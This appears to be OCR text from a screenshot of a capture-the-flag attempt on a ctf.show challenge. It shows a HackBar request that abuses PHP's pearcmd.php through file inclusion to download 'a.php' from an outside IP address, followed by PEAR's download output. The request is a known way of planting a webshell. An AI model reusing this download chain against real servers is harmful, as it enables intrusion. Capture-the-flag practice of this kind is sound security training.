 downloading a.php ... Starting to download a.php (41 bytes) ....done: 41 bytes Could not get contents of package "/var/www/html/a.php". Invalid tgz file. Download of "http://111.230.38.159:8000/a.php" succeeded, but i
is not a valid package archive Invalid or missing remote package file download failed
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://eacabbf1-517f-4c54-9c95-0bc405608355.challenge.ctf.show/?+download+http://111.230.38.159:8000/a.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=localhost/usr/local/lib/php/pearcmd.php
Name Value
sec-ch-ua "Chromium";v="128", "Not;A=Brand";v="2
Name Value
sec-ch-ua-mobile ?0